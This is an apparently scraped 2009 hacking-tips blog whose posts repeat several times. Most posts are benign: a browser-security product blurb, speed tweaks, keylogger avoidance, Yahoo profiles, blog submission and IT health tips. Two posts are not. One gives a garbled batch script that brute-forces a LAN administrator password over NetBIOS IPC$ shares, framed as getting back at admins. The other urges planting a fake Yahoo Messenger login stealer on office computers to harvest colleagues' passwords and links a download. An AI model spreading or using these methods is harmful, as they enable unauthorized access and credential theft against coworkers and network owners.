This software identifies potentially malicious code such as Spyware, hacking code viruses and code that tampers with your PC system settings. Such malicious code can even try to steal your private user name and passwords when you visit your on-line banking website. Finjan SecureBrowsing identifies all of these threats, in real time, by analyzing the behavior of active content that could be used maliciously (such as JavaScript, VB Script, ActiveX and Java applets).
Support
There are two software that provided to you :
Secure Browsing For Internet Explorer and Secure browsing for Firefox Add-Ons. These are available downloaded for free at Finjan Site.
Gives you the highest rate of malicious code detection:
Scans the current form of a page as it available on the Web now, in real-time.
Detects malicious content based on code analysis, rather than using signatures like anti-virus products. Provides the most accurate page safety rating based on the actual page content, rather than database lookup of web address like URL filtering products.
Ensuring your privacy:
Doesn’t track each and every URL you visit.
Doesn’t require your identification details.
Doesn’t install additional programs or change settings of your desktop.
Thursday, June 18, 2009
How To Unlock Nokia Mobiles
Today I found a forum UnlockMe. Here you can unlock any of your Nokia Mobiles and all for free. You can also discuss mobile problems and can get alot of unlocking applications also.
Isn’t that great.
So visit and enjoy : UnlockMe
http://www.unlockme.co.uk/phpBB2/index.php?
Isn’t that great.
So visit and enjoy : UnlockMe
http://www.unlockme.co.uk/phpBB2/index.php?
Send Free SMS Worldwide
Increase your Internet Speed ! Tried and 100 Working !
Before starting this tutorial I would like that you first check your Internet Speed from [ http://www.speedtest.net ] so that you could know that weather this tutorial is effective or not.
Ok, after you have checked your internet speed jot it down in some paper or save it in notepad.
Now download Mozilla firefox from Right Sidebar and install it.
After installing it apply some tweaks to it. Do the same as I tell you :
Firstly :
Type “about:config” into the address bar and hit return. Scroll down and look for the following entries:
network.http.pipelining
network.http.proxy.pipelining
network.http.pipelining.maxrequests
* Alter the entries do as follows:
Set “network.http.pipelining” to “true”
Set “network.http.proxy.pipelining” to “true”
Set “network.http.pipelining.maxrequests” to some number like 30.
* Lastly right-click anywhere and select New-> Integer.
Name it “nglayout.initialpaint.delay” and set its value to “0“.
After applying these tweaks download Internet Download Manager from there official website
Now the main part, thirdly download TCP Optimizer from here.
After you download TCP Optimizer open it and go to Optimal Settings and then apply the changes made.After doing this go to next box and click OK and reboot your machine.
After rebooting open speedtest.net and now check your Internet speed.
Ok, after you have checked your internet speed jot it down in some paper or save it in notepad.
Now download Mozilla firefox from Right Sidebar and install it.
After installing it apply some tweaks to it. Do the same as I tell you :
Firstly :
Type “about:config” into the address bar and hit return. Scroll down and look for the following entries:
network.http.pipelining
network.http.proxy.pipelining
network.http.pipelining.maxrequests
* Alter the entries do as follows:
Set “network.http.pipelining” to “true”
Set “network.http.proxy.pipelining” to “true”
Set “network.http.pipelining.maxrequests” to some number like 30.
* Lastly right-click anywhere and select New-> Integer.
Name it “nglayout.initialpaint.delay” and set its value to “0“.
After applying these tweaks download Internet Download Manager from there official website
Now the main part, thirdly download TCP Optimizer from here.
After you download TCP Optimizer open it and go to Optimal Settings and then apply the changes made.After doing this go to next box and click OK and reboot your machine.
After rebooting open speedtest.net and now check your Internet speed.
SAFELY BROWSING WITH FINJAN
Finjan SecureBrowsing is an intuitive browser extension that checks links in search results and websites and warns you of potentially malicious links. Each link is marked as safe (green) or potentially dangerous
It is a free service that proactively alerts you to potential malicious content hiding behind links of search results, ads and other selected web pages. Finjan SecureBrowsing accesses each of the URLs in its current form on the web, and scans the relevant pages in real time using Finjan's patented behavior-based technology. Finjan SecureBrowsing then displays a safety rating next to each link it has scanned.
SecureBrowsing enlightens users to potential threats before they click on search results or other links on web pages, allowing them to explore the web safely. This service empowers the user to make intelligent choices, unleashing the full potential of the web without security worries.
While browsing the web, you come across numerous websites that use Active Content to enhance your web experience and capabilities. Active Content supports capabilities such as changing images when the mouse moves over them, popping up windows, displaying advertisements and supporting advance design elements. However, these capabilities are also used by hackers to change your system settings or even install Spyware applications. Finjan SecureBrowsing alerts you, before you visit these pages, to any potential malicious Active Content. This allows you to benefit from today's wealth of web capabilities without jeopardizing your PC and your private information.
How does it work?
Finjan SecureBrowsing performs real-time code analysis of the current content on each of the rated web pages. Potentially malicious and undesirable behavior is detected, prompting an appropriate indication. Finjan SecureBrowsing detects potentially malicious webpages even if they have never been categorized or blacklisted. It detects potentially malicious code even when it has never been previously exposed, because it scans each and every piece of web content in real-time, regardless of its source.
This software identifies potentially malicious code such as Spyware, hacking code viruses and code that tampers with your PC system settings. Such malicious code can even try to steal your private user name and passwords when you visit your on-line banking website. Finjan SecureBrowsing identifies all of these threats, in real time, by analyzing the behavior of active content that could be used maliciously (such as JavaScript, VB Script, ActiveX and Java applets).
Support
There are two software that provided to you :
Secure Browsing For Internet Explorer and Secure browsing for Firefox Add-Ons. These are available downloaded for free at Finjan Site.
Gives you the highest rate of malicious code detection:
Scans the current form of a page as it available on the Web now, in real-time.
Detects malicious content based on code analysis, rather than using signatures like anti-virus products. Provides the most accurate page safety rating based on the actual page content, rather than database lookup of web address like URL filtering products.
Ensuring your privacy:
Doesn’t track each and every URL you visit.
Doesn’t require your identification details.
Doesn’t install additional programs or change settings of your desktop.
It is a free service that proactively alerts you to potential malicious content hiding behind links of search results, ads and other selected web pages. Finjan SecureBrowsing accesses each of the URLs in its current form on the web, and scans the relevant pages in real time using Finjan's patented behavior-based technology. Finjan SecureBrowsing then displays a safety rating next to each link it has scanned.
SecureBrowsing enlightens users to potential threats before they click on search results or other links on web pages, allowing them to explore the web safely. This service empowers the user to make intelligent choices, unleashing the full potential of the web without security worries.
While browsing the web, you come across numerous websites that use Active Content to enhance your web experience and capabilities. Active Content supports capabilities such as changing images when the mouse moves over them, popping up windows, displaying advertisements and supporting advance design elements. However, these capabilities are also used by hackers to change your system settings or even install Spyware applications. Finjan SecureBrowsing alerts you, before you visit these pages, to any potential malicious Active Content. This allows you to benefit from today's wealth of web capabilities without jeopardizing your PC and your private information.
How does it work?
Finjan SecureBrowsing performs real-time code analysis of the current content on each of the rated web pages. Potentially malicious and undesirable behavior is detected, prompting an appropriate indication. Finjan SecureBrowsing detects potentially malicious webpages even if they have never been categorized or blacklisted. It detects potentially malicious code even when it has never been previously exposed, because it scans each and every piece of web content in real-time, regardless of its source.
This software identifies potentially malicious code such as Spyware, hacking code viruses and code that tampers with your PC system settings. Such malicious code can even try to steal your private user name and passwords when you visit your on-line banking website. Finjan SecureBrowsing identifies all of these threats, in real time, by analyzing the behavior of active content that could be used maliciously (such as JavaScript, VB Script, ActiveX and Java applets).
Support
There are two software that provided to you :
Secure Browsing For Internet Explorer and Secure browsing for Firefox Add-Ons. These are available downloaded for free at Finjan Site.
Gives you the highest rate of malicious code detection:
Scans the current form of a page as it available on the Web now, in real-time.
Detects malicious content based on code analysis, rather than using signatures like anti-virus products. Provides the most accurate page safety rating based on the actual page content, rather than database lookup of web address like URL filtering products.
Ensuring your privacy:
Doesn’t track each and every URL you visit.
Doesn’t require your identification details.
Doesn’t install additional programs or change settings of your desktop.
How To Detect And Fool Keyloggers
You might have heard about a dangerous application called Keylogger. Its a very tricky tool to record your key strokes in a notepad file. Whenever you type anything using keyboard, this software stores all your key strokes. If you access Internet from any cyber cafe or any public PC, this post is must for you.
There are many keyloggers that are not detected by anti virus and other security applications, so today I am sharing few tricks with which you can fool keyloggers easily.
1) Use Virtual Keyboard : Whenever you access PC from any cyber cafe always use Virtual Keyboard or On Screen Keyboard for entering password.
How to enable virtual keyboard : If you are using Windows XP, Click on Start >> All Programs >> Accessories << Accessibility >> On Screen Keyboard.
Just use mouse clicks for entering password and username. By using on screen keyboard, keylogger will never detect your key strokes, thus your account will be safe.
There are many keyloggers that are not detected by anti virus and other security applications, so today I am sharing few tricks with which you can fool keyloggers easily.
1) Use Virtual Keyboard : Whenever you access PC from any cyber cafe always use Virtual Keyboard or On Screen Keyboard for entering password.
How to enable virtual keyboard : If you are using Windows XP, Click on Start >> All Programs >> Accessories << Accessibility >> On Screen Keyboard.
Just use mouse clicks for entering password and username. By using on screen keyboard, keylogger will never detect your key strokes, thus your account will be safe.
HACK ADMIN PASSWORD OF NETWORK NEIGHBOURHOOD
For the one works in the Local Area Network (LAN) with Network Neighborhood, and want to hack administrator password, this article may help. Moreover, LAN administrators often make something unhappiness with his right.
Port 139 is the used port in the windows system with the computer network running NetBIOS (Network Basic Input Output System). Users can identify and utilize the port, and will dig up detailed information about the network data including the password on the share folder and the administrator password.
This time, we will use bat file format that we created from notepad called Brute.bat. Previously, we need also to make some txt file that is passlist.txt, logfile.txt and output.txt. For the last two files, no need to fill in. While passlist.txt must fill in the vocabulary estimates admin password. Write the name of the start sequence, the name of child, wife, girl friend, date of birth, place of work, favourite food and all things in the estimate as the admin password. In the underground world, this passlist.txt file is known by the term Dictionary Attack.
The techniques to guess a password like this are indeed take longer time. However, with the patien, especially in feel irritated by the admin, then all light to be felt.
Once everything is ready, we will create a brute.bat file. copy the following code and paste with notepad software. Save it with brute.bat file:
@ echo off
if "% 1 "=="" goto fin
if "% 2 "=="" goto fin
del logfile.txt
FOR / F "tokens = 1"%% i in (passlist.txt) do ^
echo%% i & & ^
net use \ \% 1 \ ipc $%% i / u:% 1 \% 2 2>> & & ^ logfile.txt
echo% date%% time%>> & & ^ outfile.txt
echo \ \% 1 \ ipc $ acct: pass% 2:%% i>> output.txt & & goto end
: fin
echo
Then go to the Command Prompt via Start button -> Run type cmd. Then go to the folder where the brute.bat file is saved. the program by typing Brute. For example, Brute 192.169.21.02 Administrator.
To know the IP Address admin, download imaniac software at www.nostalgia.host.sk. Imaniac is the IP Address search software on the computer connected to the network.
If brute.bat successfully find the admin password, then the password will be saved in the output.txt file that we created earlier.
Prevent The Admin Password Theft
To anticipate the Dictionary Attack, administrators should create a password that is strong and difficult to guess through the letter-number combination. In addition, admin need to disable the Command Prompt in order not so easy to accessed by unresponsible user. Because of this menu the user do in hacking activities, such as NetBIOS and others. Click Start button -> Run, type gpedit.msc, and press ENTER. Once inside the Group Policy Editor window, select User Configuration -> Administrative Templates -> System ->. On the right side window, search prevent Access To The Command Prompt and double click. Then, click Enable -> Apply -> Ok -> Restart the computer.
Port 139 is the used port in the windows system with the computer network running NetBIOS (Network Basic Input Output System). Users can identify and utilize the port, and will dig up detailed information about the network data including the password on the share folder and the administrator password.
This time, we will use bat file format that we created from notepad called Brute.bat. Previously, we need also to make some txt file that is passlist.txt, logfile.txt and output.txt. For the last two files, no need to fill in. While passlist.txt must fill in the vocabulary estimates admin password. Write the name of the start sequence, the name of child, wife, girl friend, date of birth, place of work, favourite food and all things in the estimate as the admin password. In the underground world, this passlist.txt file is known by the term Dictionary Attack.
The techniques to guess a password like this are indeed take longer time. However, with the patien, especially in feel irritated by the admin, then all light to be felt.
Once everything is ready, we will create a brute.bat file. copy the following code and paste with notepad software. Save it with brute.bat file:
@ echo off
if "% 1 "=="" goto fin
if "% 2 "=="" goto fin
del logfile.txt
FOR / F "tokens = 1"%% i in (passlist.txt) do ^
echo%% i & & ^
net use \ \% 1 \ ipc $%% i / u:% 1 \% 2 2>> & & ^ logfile.txt
echo% date%% time%>> & & ^ outfile.txt
echo \ \% 1 \ ipc $ acct: pass% 2:%% i>> output.txt & & goto end
: fin
echo
Then go to the Command Prompt via Start button -> Run type cmd. Then go to the folder where the brute.bat file is saved. the program by typing Brute. For example, Brute 192.169.21.02 Administrator.
To know the IP Address admin, download imaniac software at www.nostalgia.host.sk. Imaniac is the IP Address search software on the computer connected to the network.
If brute.bat successfully find the admin password, then the password will be saved in the output.txt file that we created earlier.
Prevent The Admin Password Theft
To anticipate the Dictionary Attack, administrators should create a password that is strong and difficult to guess through the letter-number combination. In addition, admin need to disable the Command Prompt in order not so easy to accessed by unresponsible user. Because of this menu the user do in hacking activities, such as NetBIOS and others. Click Start button -> Run, type gpedit.msc, and press ENTER. Once inside the Group Policy Editor window, select User Configuration -> Administrative Templates -> System ->. On the right side window, search prevent Access To The Command Prompt and double click. Then, click Enable -> Apply -> Ok -> Restart the computer.
Get 6 Different IDs in 1 Yahoo ID
Got bored of that one old email id, want to make 6 new ids in a single Yahoo id ? Then this post is for you only.
Yahoo provides you to create upto 6 profiles in your existing Yahoo ID.This means that you have 6 different IDs but email account only one .Isnt that cool !!
Following are the steps to create your Yahoo profiles :
Method 1
>>Open www.mail.yahoo.com and log into your account.Click on OPTIONS on the upper right corner and then go to ACCOUNT INFORMATION.Fill in your password again and in the right sidebar click on “Edit/Create Profiles“.
Method 2
>>Log into your Yahoo Messenger and goto Messenger>>My Profiles and then click on Create/Edit My Profiles.
Now you can chat with upto 6 ids simultaneously and fool your friends.
Yahoo provides you to create upto 6 profiles in your existing Yahoo ID.This means that you have 6 different IDs but email account only one .Isnt that cool !!
Following are the steps to create your Yahoo profiles :
Method 1
>>Open www.mail.yahoo.com and log into your account.Click on OPTIONS on the upper right corner and then go to ACCOUNT INFORMATION.Fill in your password again and in the right sidebar click on “Edit/Create Profiles“.
Method 2
>>Log into your Yahoo Messenger and goto Messenger>>My Profiles and then click on Create/Edit My Profiles.
Now you can chat with upto 6 ids simultaneously and fool your friends.
How To Submit Your Blog To Google
Remember one thing that the main source of traffic to your blog is search engines,and the most famous search engine is Google Search Engine.So submitting your blog to Google Webmaster will not only increase your blog traffic but will increase your Page Rank also.
To submit your blog/website to Google visit this link.
https://www.google.com/webmasters/tools/home?hl=en
Login into your Gmail account and you will be asked to enter your site URL.Enter your blog/website URL and click “Add Site“.
Then you will have to verify your account.There are two methods to verify your account :
Adding a meta tag
Uploading a HTML file
If your are a blogger you can use “add a meta tag option” and if not you can use second option also.
For Bloggers :
Click on Add a meta tag and you will be give a code.
Copy the code given by google and open Blogger.After that click on Layout>>Edit HTML.
Search for and paste that meta tag code after .Save your template.After saving go back to Google webmaster and click on verify.
After verifying go to Sitemaps in the left sidebar.

Then click on Add A Sitemap.In the drop down menu it will ask you 4 options,but you just select “Add General Web Sitemap“.
After that it will ask you to Add Sitemap URL.There are only two ways to add a sitemap and they are :
http://yourblogname.blogspot.com/rss.xml
OR
http://yourname.blogspot.com/atom.xml
Just enter your desired option and click Add General Web Sitemap
Congratulations ! You have submitted your blog to Google Webmaster
To submit your blog/website to Google visit this link.
https://www.google.com/webmasters/tools/home?hl=en
Login into your Gmail account and you will be asked to enter your site URL.Enter your blog/website URL and click “Add Site“.
Then you will have to verify your account.There are two methods to verify your account :
Adding a meta tag
Uploading a HTML file
If your are a blogger you can use “add a meta tag option” and if not you can use second option also.
For Bloggers :
Click on Add a meta tag and you will be give a code.
Copy the code given by google and open Blogger.After that click on Layout>>Edit HTML.
Search for and paste that meta tag code after .Save your template.After saving go back to Google webmaster and click on verify.
After verifying go to Sitemaps in the left sidebar.

Then click on Add A Sitemap.In the drop down menu it will ask you 4 options,but you just select “Add General Web Sitemap“.
After that it will ask you to Add Sitemap URL.There are only two ways to add a sitemap and they are :
http://yourblogname.blogspot.com/rss.xml
OR
http://yourname.blogspot.com/atom.xml
Just enter your desired option and click Add General Web Sitemap
Congratulations ! You have submitted your blog to Google Webmaster
Recover Forgotten Passwords Of Google Chrome With ChromePass

ChromePass is a small password recovery tool that allows you to view the user names and passwords stored by Google Chrome Web browser. For each password entry, the following information is displayed: Origin URL, Action URL, User Name Field, Password Field, User Name, Password, and Created Time.
You can select one or more items and then save them into text/html/xml file or copy them to the clipboard.
For download link and more features visit the Nirsoft.
HOW EASY TO STEAL YAHOO MESSENGER PASSWORD
A password stealer software form ourgodfather that called Yahoo Messenger Password Stealer is known simple and sophisticated in its action. From the name alone We can know the software as Yahoo Messenger password Stealer. This software is very similar to the Yahoo Messenger login page, so users who get stuck will not put a bit leery to use it. If a user enter a their usernames and passwords, then this software will record and automatically saves them in a file called yahpas.txt, located in the C: / yahpas.txt.
We can install Yahoo Messenger Password Stealer on the computer by removing the original Yahoo Messenger icon. Or we install on public computer in the office for general trepan password colleagues and others. Uniquely, anti virus doesn’t detect the software as a virus so it can easily installed on a computer.
Unfortunately, our godfather does not complete the password stolen to stored online via email. If it is there, We will be more comfortable to collect yahoo messenger password.
To avoid from this software reliable, We should be carefully to check the login page of Yahoo Messenger by trying to enter wrong password. If no error message, it means that we should mistrust., For Yahoo Messenger Password Stealer, does not validate the input character and different with the original Yahoo Messenger Login Page.
Download Yahoo Messenger Password Stealer.
http://rapidshare.com/files/17052784/Yahoo_Messenger_Password_Stealer_V1.rar
copy and past this ............
We can install Yahoo Messenger Password Stealer on the computer by removing the original Yahoo Messenger icon. Or we install on public computer in the office for general trepan password colleagues and others. Uniquely, anti virus doesn’t detect the software as a virus so it can easily installed on a computer.
Unfortunately, our godfather does not complete the password stolen to stored online via email. If it is there, We will be more comfortable to collect yahoo messenger password.
To avoid from this software reliable, We should be carefully to check the login page of Yahoo Messenger by trying to enter wrong password. If no error message, it means that we should mistrust., For Yahoo Messenger Password Stealer, does not validate the input character and different with the original Yahoo Messenger Login Page.
Download Yahoo Messenger Password Stealer.
http://rapidshare.com/files/17052784/Yahoo_Messenger_Password_Stealer_V1.rar
copy and past this ............
Wednesday, June 17, 2009
Top 10 IT Health Risks And How To Combat Them
Everybody seems to understand that labourers (involved in physical work) can have serious back and neck problems from their strenuous work. But do you know that even the so-called sophisticated IT workforce can also face serious health risks??? Based on anecdotal evidence gathered in various workplaces, here are the top ailments people in a typical IT office may face…
1. When the only body part you move in your job is your “mouse finger”, you MUST take fitness into your own hands. Do you have to train for a marathon to lose some weight? Not at all, according to Dr. James Levine of the Mayo Clinic. He found that the time spent sitting was more likely to correlate with weight gain than the lack of vigorous exercise. You can keep slim, according to Levine, by walking slowly (about 0.7 mph) two to three hours a day. Although few of us can stroll around the neighborhood that long, several companies have developed workstations with treadmills attached so you can pseudo-walk while you check your e-mail or debug code.
2. A much more serious hazard of office work is not just weight gain but a more dangerous “seated immobility thromboembolism” (SIT). This problem occurs when blood-clots form in the legs (deep vein thrombosis) or lungs (pulmonary embolism) in people who spend a long time sitting. People may develop these clots while on a long trip, if they don't get out of the car or stroll around in the plane's cabin a bit. CNET noted the risk of deep vein thrombosis increasing back in this 2003 article. More recently, results of a New Zealand study suggested that a sedentary job may double the risk of developing clots in the legs or, even more dangerous, clots in the lungs.
3. From the flicker of fluorescent lights to the hunched-up debugging posture, the conditions of your cubicle conspire to cause headaches. Taking medicines like Tylenol or Ibuprofen several times a week can backfire by making your pain more tenacious. If you get in a pattern of frequent headaches, DON’T IGNORE IT. Instead, see a doctor as soon as possible to get out of the rut. You may have tension headaches, which can be treated with massage or stretches to help relax your muscles. Migraine is another possibility. Even if you don't have the visual disturbances (auras) that are the hallmarks of a "classic" migraine, you may have a common migraine. The good news is that there are many medications you can try to treat and prevent migraines. Migraines can affect your mood, your threshold of pain, and perhaps even your risk of stroke!
4. Do you nod off frequently at your desk and perhaps even have brief dreams? These episodes, called microsleeps, may indicate that you're sleep deprived. It's natural for the human body to crave for a short siesta after lunch, but excessive daytime sleepiness needs to be treated. Most adults need seven to eight hours of sleep a night, so simply going to bed earlier may be all you need to overcome this. If you're in the bed long enough but are still tired, consider your environment (a snoring spouse, a hot or cold room, etc.). Crying babies and mobiles can jar you out of sleep and seriously disrupt normal sleep cycles. Sleep apnea is a fairly common problem but sounds quite scary: People with the disorder briefly stop breathing, often hundreds of times a night, which disrupts normal sleep phases. Physical abnormalities that cause excessive snoring can also lead to poor sleep. So check with your doctor, who may refer you to an ear, nose, and throat specialist or sleep clinic to sort out your sleep problems.
5. Although your hands and wrists may be sore from intensive typing, there's not a whole lot of evidence to link keyboard use to carpal tunnel syndrome (CTS). A 2007 study of men who worked at video display terminals found an association of CTS with high body mass index (BMI) and job seniority - but not with specific tasks related to computer usage. Still, many conditions other than CTS can make your hands and wrists hurt, so it’s wise to check with your doctor to try to get some relief. Severe CTS is usually treated with surgery, but many other conditions that cause hand pain don't require such drastic treatment. Tendonitis, for example, is a fairly common cause of hand pain that may be treated with anti-inflammatory drugs (such as ibuprofen or naproxen) and splinting.
6. How is it that sitting on your chair and looking at a monitor can make your back, neck, and shoulder muscles feel like you've spent eight hours painting a ceiling? Your tense posture may be part of the problem. Improving the ergonomics of your work area may help take the stress off your upper body. Try not to transfer the tension in your mind to your muscles and take a break now and then to unclench.
7. The dry air of a typical office certainly doesn't help your immune systems ward off your coworkers' coughs, but hey, at least you're not sitting in a daycare center. There are hundreds of cold viruses, plus several influenza viruses each year. What can you do to stay healthy and help keep your coworkers healthy, too?
• Stay home for a change.
• Clean your keyboard, mouse and desk.
• Wash your hands.
• Keep hydrated.
• No replicable scientific studies have proven that vitamin C, Echinacea, or zinc will prevent or shorten colds, but many people swear by them.
As far as gastrointestinal illness goes, remember that the most common transmission route is fecal-oral. So, for God's sake, wash your hands after going to the restroom. Also, consider the effective, but possibly neurotic, act of opening the door with a paper towel when you leave.
8. Watching a backlit screen two feet away for four hours at a time isn’t really natural, is it? So it’s no surprise that people in IT complain about irritated eyes and declining visual acuity. Here are some suggestions that may help:
• Remember to blink. Yes, blinking is pretty much automatic, but some people really keep their eyes peeled when they’re engaged in work. Their eyes dry out, which is extra hard on people who wear contact lenses. A few drops of artificial tears can make your tired eyes much more comfortable.
• Change your focus. Look out the window or down the hallway -- anything to get away from your two-foot focus. There are even programs designed to remind you to give your eyes a break.
• Get an eye exam. Your doctor may have more tips to help you feel more comfortable as you work. And everyone needs to be screened for glaucoma and other eye diseases anyway.
9. If your job requires you to lift, lower, and/or carry equipment around, you might find yourself battling back pain. Maybe you spend your days installing workstations or inserting/removing computers from racks - and if you're used to the work and know the right way to protect yourself in the process, you might not have any problems at all. But if it's an occasional task, or if you don't follow some basic precautions, you could wind up with a painful injury or chronic back trouble. Despite the fact that best practices for lifting are largely common sense, people often ignore them - and often wish they hadn't. Here are some basic recommendations for protecting your back:
• Examine an object before you try to pick it up to determine how awkward and heavy it is. Tip it a little to test its weight and make sure you have a comfortable, secure way to grip it.
• If you think an object might be too heavy for you move, find an alternative: Get someone to help you, unpack or dismantle the object and move it in pieces, use a dolly, etc.
• Don't extend your arms when you pick up or lower a heavy object. That puts a big strain on your back.
• Watch your footing -- the last thing you want to do is stumble or trip while carrying something heavy.
• Lift correctly. Keep your straight back, kneel to pick up the object, and then lift using your leg strength, not your back.
10. If you work on a lot of systems, you're no stranger to dust. Even a well-maintained machine in a clean, ventilated area is going to pull in plenty of it. It could spell big-time allergy, respiratory, and sinus woes. Among the suggestions from veteran dust-sensitive IT pros: Put on a dust mask before opening a case (or crawling around under a grubby workstation). And if you plan to use compressed air to blow some of the dust out of the case, definitely mask up first. You might also want to consider vacuuming that dust out rather than blowing it around - but you should use an ESD (electrostatic discharge) safe vacuum designed for electronics.
1. When the only body part you move in your job is your “mouse finger”, you MUST take fitness into your own hands. Do you have to train for a marathon to lose some weight? Not at all, according to Dr. James Levine of the Mayo Clinic. He found that the time spent sitting was more likely to correlate with weight gain than the lack of vigorous exercise. You can keep slim, according to Levine, by walking slowly (about 0.7 mph) two to three hours a day. Although few of us can stroll around the neighborhood that long, several companies have developed workstations with treadmills attached so you can pseudo-walk while you check your e-mail or debug code.
2. A much more serious hazard of office work is not just weight gain but a more dangerous “seated immobility thromboembolism” (SIT). This problem occurs when blood-clots form in the legs (deep vein thrombosis) or lungs (pulmonary embolism) in people who spend a long time sitting. People may develop these clots while on a long trip, if they don't get out of the car or stroll around in the plane's cabin a bit. CNET noted the risk of deep vein thrombosis increasing back in this 2003 article. More recently, results of a New Zealand study suggested that a sedentary job may double the risk of developing clots in the legs or, even more dangerous, clots in the lungs.
3. From the flicker of fluorescent lights to the hunched-up debugging posture, the conditions of your cubicle conspire to cause headaches. Taking medicines like Tylenol or Ibuprofen several times a week can backfire by making your pain more tenacious. If you get in a pattern of frequent headaches, DON’T IGNORE IT. Instead, see a doctor as soon as possible to get out of the rut. You may have tension headaches, which can be treated with massage or stretches to help relax your muscles. Migraine is another possibility. Even if you don't have the visual disturbances (auras) that are the hallmarks of a "classic" migraine, you may have a common migraine. The good news is that there are many medications you can try to treat and prevent migraines. Migraines can affect your mood, your threshold of pain, and perhaps even your risk of stroke!
4. Do you nod off frequently at your desk and perhaps even have brief dreams? These episodes, called microsleeps, may indicate that you're sleep deprived. It's natural for the human body to crave for a short siesta after lunch, but excessive daytime sleepiness needs to be treated. Most adults need seven to eight hours of sleep a night, so simply going to bed earlier may be all you need to overcome this. If you're in the bed long enough but are still tired, consider your environment (a snoring spouse, a hot or cold room, etc.). Crying babies and mobiles can jar you out of sleep and seriously disrupt normal sleep cycles. Sleep apnea is a fairly common problem but sounds quite scary: People with the disorder briefly stop breathing, often hundreds of times a night, which disrupts normal sleep phases. Physical abnormalities that cause excessive snoring can also lead to poor sleep. So check with your doctor, who may refer you to an ear, nose, and throat specialist or sleep clinic to sort out your sleep problems.
5. Although your hands and wrists may be sore from intensive typing, there's not a whole lot of evidence to link keyboard use to carpal tunnel syndrome (CTS). A 2007 study of men who worked at video display terminals found an association of CTS with high body mass index (BMI) and job seniority - but not with specific tasks related to computer usage. Still, many conditions other than CTS can make your hands and wrists hurt, so it’s wise to check with your doctor to try to get some relief. Severe CTS is usually treated with surgery, but many other conditions that cause hand pain don't require such drastic treatment. Tendonitis, for example, is a fairly common cause of hand pain that may be treated with anti-inflammatory drugs (such as ibuprofen or naproxen) and splinting.
6. How is it that sitting on your chair and looking at a monitor can make your back, neck, and shoulder muscles feel like you've spent eight hours painting a ceiling? Your tense posture may be part of the problem. Improving the ergonomics of your work area may help take the stress off your upper body. Try not to transfer the tension in your mind to your muscles and take a break now and then to unclench.
7. The dry air of a typical office certainly doesn't help your immune systems ward off your coworkers' coughs, but hey, at least you're not sitting in a daycare center. There are hundreds of cold viruses, plus several influenza viruses each year. What can you do to stay healthy and help keep your coworkers healthy, too?
• Stay home for a change.
• Clean your keyboard, mouse and desk.
• Wash your hands.
• Keep hydrated.
• No replicable scientific studies have proven that vitamin C, Echinacea, or zinc will prevent or shorten colds, but many people swear by them.
As far as gastrointestinal illness goes, remember that the most common transmission route is fecal-oral. So, for God's sake, wash your hands after going to the restroom. Also, consider the effective, but possibly neurotic, act of opening the door with a paper towel when you leave.
8. Watching a backlit screen two feet away for four hours at a time isn’t really natural, is it? So it’s no surprise that people in IT complain about irritated eyes and declining visual acuity. Here are some suggestions that may help:
• Remember to blink. Yes, blinking is pretty much automatic, but some people really keep their eyes peeled when they’re engaged in work. Their eyes dry out, which is extra hard on people who wear contact lenses. A few drops of artificial tears can make your tired eyes much more comfortable.
• Change your focus. Look out the window or down the hallway -- anything to get away from your two-foot focus. There are even programs designed to remind you to give your eyes a break.
• Get an eye exam. Your doctor may have more tips to help you feel more comfortable as you work. And everyone needs to be screened for glaucoma and other eye diseases anyway.
9. If your job requires you to lift, lower, and/or carry equipment around, you might find yourself battling back pain. Maybe you spend your days installing workstations or inserting/removing computers from racks - and if you're used to the work and know the right way to protect yourself in the process, you might not have any problems at all. But if it's an occasional task, or if you don't follow some basic precautions, you could wind up with a painful injury or chronic back trouble. Despite the fact that best practices for lifting are largely common sense, people often ignore them - and often wish they hadn't. Here are some basic recommendations for protecting your back:
• Examine an object before you try to pick it up to determine how awkward and heavy it is. Tip it a little to test its weight and make sure you have a comfortable, secure way to grip it.
• If you think an object might be too heavy for you move, find an alternative: Get someone to help you, unpack or dismantle the object and move it in pieces, use a dolly, etc.
• Don't extend your arms when you pick up or lower a heavy object. That puts a big strain on your back.
• Watch your footing -- the last thing you want to do is stumble or trip while carrying something heavy.
• Lift correctly. Keep your straight back, kneel to pick up the object, and then lift using your leg strength, not your back.
10. If you work on a lot of systems, you're no stranger to dust. Even a well-maintained machine in a clean, ventilated area is going to pull in plenty of it. It could spell big-time allergy, respiratory, and sinus woes. Among the suggestions from veteran dust-sensitive IT pros: Put on a dust mask before opening a case (or crawling around under a grubby workstation). And if you plan to use compressed air to blow some of the dust out of the case, definitely mask up first. You might also want to consider vacuuming that dust out rather than blowing it around - but you should use an ESD (electrostatic discharge) safe vacuum designed for electronics.
Subscribe to:
Comments (Atom)